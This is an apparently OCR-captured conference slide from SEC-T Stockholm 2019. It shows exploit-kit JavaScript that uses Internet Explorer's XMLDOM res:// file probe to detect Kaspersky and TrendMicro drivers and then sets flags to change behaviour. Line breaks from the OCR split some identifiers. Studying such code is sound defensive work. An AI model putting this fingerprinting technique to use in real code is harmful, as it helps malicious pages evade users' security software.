 System Preferences Edit View Window Help 61% A Fri 15:25 Jameel nabbo
Used to Detect Kaspersky – EMET - TrendMicro
function gs7sfd(txt) {
var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
xmlDoc.async = true;
xmlDoc.loadXML('<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "res://' + txt + '">');
if (xmlDoc.parseError.errorCode != 0) {
var err = "Error Code: " + xmlDoc.parseError.errorCode + "\n";
err += "Error Reason: " + xmlDoc.parseError.reason;
err += "Error Line: " + xmlDoc.parseError.line;
if (err.indexOf("-2147023083") > 0) {
return 1;
} else {
return 0;
}
}
return 0;
}
if (gs7sfd("c:\\Windows\\System32\\drivers\\kl1.sys") || gs7sfd("c:\\windows\\system32\\drivers\\tmactmon.sys") || gs7sfd("c:\\windows\\system32\\drivers\\tmcomm.sys") || gs7sf
d("c:\\windows\\system32\\drivers\\tmevtmgr.sys") || gs7sfd("c:\\windows\\system32\\drivers\\TMEBC32.sys") || gs7sfd("c:\\windows\\system32\\drivers\\tmeext.sys") || gs7sfd("c:\\
windows\\system32\\drivers\\tmnciesc.sys") || gs7sfd("c:\\windows\\system32\\drivers\\tmtdi.sys")) {
window['FtLmbwXp'] = true;
bIQzNOqy = '';
window.sf325gtgs7sfdj = window.sf325gtgs7sfds = window.sf325gtgs7sfdf1 = window.sf325gtgs7sfdf2 = false;
};
SEC-T
SEC-T Stockholm 2019